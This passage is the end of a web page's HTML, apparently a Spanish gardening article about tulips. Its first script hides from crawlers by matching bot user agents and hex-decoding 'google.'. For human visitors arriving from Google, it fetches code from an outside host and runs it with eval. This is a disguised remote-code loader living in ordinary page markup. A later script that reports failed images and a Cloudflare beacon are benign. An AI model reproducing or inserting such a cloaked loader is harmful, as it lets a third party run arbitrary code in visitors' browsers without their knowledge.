	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=El+significado+detr%C3%A1s+del+regalo+de+un+tulip%C3%A1n+en+la+jardiner%C3%ADa%3A+desc%C3%BAbrelo+aqu%C3%AD", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
